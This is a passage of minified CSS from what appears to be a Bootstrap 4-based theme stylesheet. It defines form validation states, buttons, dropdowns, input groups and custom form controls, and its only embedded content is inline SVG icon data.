+ 0.1875rem); background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-control:valid:focus, .form-control.is-valid:focus{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip{display: block;}.was-validated textarea.form-control:valid, textarea.form-control.is-valid{padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated .custom-select:valid, .custom-select.is-valid{border-color: #28a745; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip{display: block;}.was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip{display: block;}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label{color: #28a745;}.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label{color: #28a745;}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before{border-color: #28a745;}.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color: #34ce57; background-color: #34ce57;}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color: #28a745;}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label{border-color: #28a745;}.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.invalid-feedback{display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #dc3545;}.invalid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.75rem; line-height: 1.5; color: #FFFFFF; background-color: rgba(220, 53, 69, 0.9); border-radius: 0.25rem;}.was-validated .form-control:invalid, .form-control.is-invalid{border-color: #dc3545; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E"); background-repeat: no-repeat; background-position: center right calc(0.375em + 0.1875rem); background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip{display: block;}.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid{padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated .custom-select:invalid, .custom-select.is-invalid{border-color: #dc3545; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #FFFFFF no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label{color: #dc3545;}.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label{color: #dc3545;}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before{border-color: #dc3545;}.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color: #e4606d; background-color: #e4606d;}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label{border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.form-inline{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: row wrap; flex-flow: row wrap; align-items: center;}.form-inline .form-check{width: 100%;}@media (min-width: 576px){.form-inline label{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; margin-bottom: 0;}.form-inline .form-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; -webkit-flex-flow: row wrap; flex-flow: row wrap; align-items: center; margin-bottom: 0;}.form-inline .form-control{display: inline-block; width: auto; vertical-align: middle;}.form-inline .form-control-plaintext{display: inline-block;}.form-inline .input-group, .form-inline .custom-select{width: auto;}.form-inline .form-check{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; width: auto; padding-left: 0;}.form-inline .form-check-input{position: relative; flex-shrink: 0; margin-top: 0; margin-right: 0.25rem; margin-left: 0;}.form-inline .custom-control{align-items: center; justify-content: center;}.form-inline .custom-control-label{margin-bottom: 0;}}.btn{display: inline-block; font-weight: 400; color: #6c757d; text-align: center; vertical-align: middle; user-select: none; background-color: transparent; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 0.85rem; line-height: 1.5; border-radius: 0.25rem; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.btn{transition: none;}}.btn:hover{color: #6c757d; text-decoration: none;}.btn:focus, .btn.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.btn.disabled, .btn:disabled, .btn.o_wysiwyg_loader{opacity: 0.65;}a.btn.disabled, fieldset:disabled a.btn, fieldset.o_wysiwyg_loader a.btn{pointer-events: none;}.btn-link{font-weight: 400; color: #ca9500; text-decoration: none;}.btn-link:hover{color: #7d5c00; text-decoration: none;}.btn-link:focus, .btn-link.focus{text-decoration: none; box-shadow: none;}.btn-link:disabled, .btn-link.o_wysiwyg_loader, .btn-link.disabled{color: #6C757D; pointer-events: none;}.btn-lg, .btn-group-lg > .btn{padding: 0.5rem 1rem; font-size: 1.0625rem; line-height: 1.5; border-radius: 0.3rem;}.btn-sm, .btn-group-sm > .btn{padding: 0.0625rem 0.3125rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.btn-block{display: block; width: 100%;}.btn-block + .btn-block{margin-top: 0.5rem;}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block{width: 100%;}.fade{transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce){.fade{transition: none;}}.fade:not(.show){opacity: 0;}.collapse:not(.show){display: none;}.collapsing{position: relative; height: 0; overflow: hidden; transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce){.collapsing{transition: none;}}.dropup, .dropright, .dropdown, .dropleft{position: relative;}.dropdown-toggle{white-space: nowrap;}.dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid; border-right: 0.3em solid transparent; border-bottom: 0; border-left: 0.3em solid transparent;}.dropdown-toggle:empty::after{margin-left: 0;}.dropdown-menu{position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 10rem; padding: 0.5rem 0; margin: 0.125rem 0 0; font-size: 0.85rem; color: #6c757d; text-align: left; list-style: none; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0.25rem;}.dropdown-menu-left{right: auto; left: 0;}.dropdown-menu-right{right: 0; left: auto;}@media (min-width: 576px){.dropdown-menu-sm-left{right: auto; left: 0;}.dropdown-menu-sm-right{right: 0; left: auto;}}@media (min-width: 768px){.dropdown-menu-md-left{right: auto; left: 0;}.dropdown-menu-md-right{right: 0; left: auto;}}@media (min-width: 992px){.dropdown-menu-lg-left{right: auto; left: 0;}.dropdown-menu-lg-right{right: 0; left: auto;}}@media (min-width: 1200px){.dropdown-menu-xl-left{right: auto; left: 0;}.dropdown-menu-xl-right{right: 0; left: auto;}}.dropup .dropdown-menu{top: auto; bottom: 100%; margin-top: 0; margin-bottom: 0.125rem;}.dropup .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0; border-right: 0.3em solid transparent; border-bottom: 0.3em solid; border-left: 0.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left: 0;}.dropright .dropdown-menu{top: 0; right: auto; left: 100%; margin-top: 0; margin-left: 0.125rem;}.dropright .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0; border-bottom: 0.3em solid transparent; border-left: 0.3em solid;}.dropright .dropdown-toggle:empty::after{margin-left: 0;}.dropright .dropdown-toggle::after{vertical-align: 0;}.dropleft .dropdown-menu{top: 0; right: 100%; left: auto; margin-top: 0; margin-right: 0.125rem;}.dropleft .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: "";}.dropleft .dropdown-toggle::after{display: none;}.dropleft .dropdown-toggle::before{display: inline-block; margin-right: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0.3em solid; border-bottom: 0.3em solid transparent;}.dropleft .dropdown-toggle:empty::after{margin-left: 0;}.dropleft .dropdown-toggle::before{vertical-align: 0;}.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"]{right: auto; bottom: auto;}.dropdown-divider{height: 0; margin: 0.5rem 0; overflow: hidden; border-top: 1px solid #E9ECEF;}.dropdown-item{display: block; width: 100%; padding: 0.25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0;}.dropdown-item:hover, .dropdown-item:focus{color: #16181b; text-decoration: none; background-color: #F8F9FA;}.dropdown-item.active, .dropdown-item:active{color: #FFFFFF; text-decoration: none; background-color: #FFC217;}.dropdown-item.disabled, .dropdown-item:disabled, .dropdown-item.o_wysiwyg_loader{color: #6C757D; pointer-events: none; background-color: transparent;}.dropdown-menu.show{display: block;}.dropdown-header{display: block; padding: 0.5rem 1.5rem; margin-bottom: 0; font-size: 0.75rem; color: #6C757D; white-space: nowrap;}.dropdown-item-text{display: block; padding: 0.25rem 1.5rem; color: #212529;}.btn-group, .btn-group-vertical{position: relative; display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; vertical-align: middle;}.btn-group > .btn, .btn-group-vertical > .btn{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.btn-group > .btn:hover, .btn-group-vertical > .btn:hover{z-index: 1;}.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active{z-index: 1;}.btn-toolbar{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: start; justify-content: flex-start;}.btn-toolbar .input-group{width: auto;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child){margin-left: -1px;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn{border-top-right-radius: 0; border-bottom-right-radius: 0;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn{border-top-left-radius: 0; border-bottom-left-radius: 0;}.dropdown-toggle-split{padding-right: 0.5625rem; padding-left: 0.5625rem;}.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after{margin-left: 0;}.dropleft .dropdown-toggle-split::before{margin-right: 0;}.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split{padding-right: 0.234375rem; padding-left: 0.234375rem;}.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split{padding-right: 0.75rem; padding-left: 0.75rem;}.btn-group-vertical{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-items: flex-start; justify-content: center;}.btn-group-vertical > .btn, .btn-group-vertical > .btn-group{width: 100%;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child){margin-top: -1px;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn{border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn{border-top-left-radius: 0; border-top-right-radius: 0;}.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn{margin-bottom: 0;}.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"]{position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none;}.input-group{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: stretch; width: 100%;}.input-group > .form-control, .input-group > .form-control-plaintext, .input-group > .custom-select, .input-group > .custom-file{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; width: 1%; margin-bottom: 0;}.input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .form-control-plaintext + .form-control, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file{margin-left: -1px;}.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label{z-index: 3;}.input-group > .custom-file .custom-file-input:focus{z-index: 4;}.input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.input-group > .custom-file{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .custom-file:not(:first-child) .custom-file-label{border-top-left-radius: 0; border-bottom-left-radius: 0;}.input-group-prepend, .input-group-append{display: -webkit-box; display: -webkit-flex; display: flex;}.input-group-prepend .btn, .input-group-append .btn{position: relative; z-index: 2;}.input-group-prepend .btn:focus, .input-group-append .btn:focus{z-index: 3;}.input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn{margin-left: -1px;}.input-group-prepend{margin-right: -1px;}.input-group-append{margin-left: -1px;}.input-group-text{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 0.375rem 0.75rem; margin-bottom: 0; font-size: 0.85rem; font-weight: 400; line-height: 1.5; color: #495057; text-align: center; white-space: nowrap; background-color: #E9ECEF; border: 1px solid #CED4DA; border-radius: 0.25rem;}.input-group-text input[type="radio"], .input-group-text input[type="checkbox"]{margin-top: 0;}.input-group-lg > .form-control:not(textarea), .input-group-lg > .custom-select{height: calc(1.5em + 1rem + 2px);}.input-group-lg > .form-control, .input-group-lg > .custom-select, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-append > .btn{padding: 0.5rem 1rem; font-size: 1.0625rem; line-height: 1.5; border-radius: 0.3rem;}.input-group-sm > .form-control:not(textarea), .input-group-sm > .custom-select{height: calc(1.5em + 0.5rem + 2px);}.input-group-sm > .form-control, .input-group-sm > .custom-select, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-append > .btn{padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.input-group-lg > .custom-select, .input-group-sm > .custom-select{padding-right: 1.75rem;}.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.custom-control{position: relative; display: block; min-height: 1.275rem; padding-left: 1.5rem;}.custom-control-inline{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; margin-right: 1rem;}.custom-control-input{position: absolute; z-index: -1; opacity: 0;}.custom-control-input:checked ~ .custom-control-label::before{color: #FFFFFF; border-color: #FFC217; background-color: #FFC217;}.custom-control-input:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color: #ffe497;}.custom-control-input:not(:disabled):not(.o_wysiwyg_loader):active ~ .custom-control-label::before{color: #FFFFFF; background-color: #fff1ca; border-color: #fff1ca;}.custom-control-input:disabled ~ .custom-control-label, .custom-control-input.o_wysiwyg_loader ~ .custom-control-label{color: #6C757D;}.custom-control-input:disabled ~ .custom-control-label::before, .custom-control-input.o_wysiwyg_loader ~ .custom-control-label::before{background-color: #E9ECEF;}.custom-control-label{position: relative; margin-bottom: 0; vertical-align: top;}.custom-control-label::before{position: absolute; top: 0.1375rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; pointer-events: none; content: ""; background-color: #FFFFFF; border: #ADB5BD solid 1px;}.custom-control-label::after{position: absolute; top: 0.1375rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; content: ""; background: no-repeat 50% / 50% 50%;}.custom-checkbox .custom-control-label::before{border-radius: 0.25rem;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color: #FFC217; background-color: #FFC217;}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e");}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-checkbox .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(255, 194, 23, 0.5);}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before, .custom-checkbox .custom-control-input.o_wysiwyg_loader:indeterminate ~ .custom-control-label::before{background-color: rgba(255, 194, 23, 0.5);}.custom-radio .custom-control-label::before{border-radius: 50%;}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e");}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-radio .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(255, 194, 23, 0.5);}.custom-switch{padding-left: 2.25rem;}.custom-switch .custom-control-label::before{left: -2.25rem; width: 1.75rem; pointer-events: all; border-radius: 0.5rem;}.custom-switch .custom-control-label::after{top: calc(0.1375rem + 2px); left: calc(-2.25rem + 2px); width: calc(1rem - 4px); height: calc(1rem - 4px); background-color: #ADB5BD; border-radius: 0.5rem; transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition: none;}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color: #FFFFFF; transform: translateX(0.75rem);}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-switch .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(255, 194, 23, 0.5);}.custom-select{display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 1.75rem 0.375rem 0.75rem; font-size: 0.85rem; font-weight: 400; line-height: 1.5; color: #495057; vertical-align: middle; background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px; background-color: #FFFFFF; border: 1px solid #CED4DA; border-radius: 0.25rem; -webkit-appearance: none; -moz-appearance: none; appearance: none;}.custom-select:focus{border-color: #ffe497; outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-select:focus::-ms-value{color: #495057; background-color: #FFFFFF;}.custom-select[multiple], .custom-select[size]:not([size="1"]){height: auto; padding-right: 0.75rem; background-image: none;}.custom-select:disabled, .custom-select.o_wysiwyg_loader{color: #6C757D; background-color: #E9ECEF;}.custom-select::-ms-expand{display: none;}.custom-select-sm{height: calc(1.5em + 0.5rem + 2px); padding-top: 0.25rem; padding-bottom: 0.25rem; padding-left: 0.5rem; font-size: 0.75rem;}.custom-select-lg{height: calc(1.5em + 1rem + 2px); padding-top: 0.5rem; padding-bottom: 0.5rem; padding-left: 1rem; font-size: 1.0625rem;}.custom-file{position: relative; display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin-bottom: 0;}.custom-file-input{position: relative; z-index: 2; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin: 0; opacity: 0;}.custom-file-input:focus ~ .custom-file-label{border-color: #ffe497; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-file-input:disabled ~ .custom-file-label, .custom-file-input.o_wysiwyg_loader ~ .custom-file-label{background-color: #E9ECEF;}.custom-file-input:lang(en) ~ .custom-file-label::after{content: "Browse";}.custom-file-input ~ .custom-file-label[data-browse]::after{content: attr(data-browse);}.custom-file-label{position: absolute; top: 0; right: 0; left: 0; z-index: 1; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; border: 1px solid #CED4DA; border-radius: 0.25rem;}.custom-file-label::after{position: absolute; top: 0; right: 0; bottom: 0; z-index: 3; display: block; height: calc(1.5em + 0.75rem); padding: 0.375rem 0.75rem; line-height: 1.5; color: #495057; content: "Browse"; background-color: #E9ECEF; border-left: inherit; border-radius: 0 0.25rem 0.25rem 0;}.custom-range{width: 100%; height: calc(1rem + 0.4rem); padding: 0; background-color: transparent; -webkit-appearance: none; -moz-appearance: none; appearance: none;}.custom-range:focus{outline: none;}.custom-range:focus::-webkit-slider-thumb{box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-range:focus::-moz-range-thumb{box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-range:focus::-ms-thumb{box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-range::-moz-focus-outer{border: 0;}.custom-range::-webkit-slider-thumb{width: 1rem; height: 1rem; margin-top: -0.25rem; background-color: #FFC217; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition: none;}}.custom-range::-webkit-slider-thumb:active{background-color: #fff1ca;}.custom-range::-webkit-slider-runnable-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #DEE2E6; border-color: transparent; border-radius: 1rem;}.custom-range::-moz-range-thumb{width: 1rem; height: 1rem; background-color: #FFC217; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 